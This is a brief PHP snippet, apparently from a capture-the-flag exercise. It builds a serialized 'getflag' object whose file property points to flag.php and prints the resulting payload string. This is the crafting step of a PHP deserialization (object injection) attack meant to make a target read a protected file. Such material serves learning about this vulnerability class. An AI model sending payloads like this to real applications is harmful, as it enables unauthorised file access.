 class getflag
{
    public $file = 'flag.php';
    public function __destruct()
    {
    }
}
$data1 = serialize(new getflag($str));
echo $data1;
// O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}
echo "\n";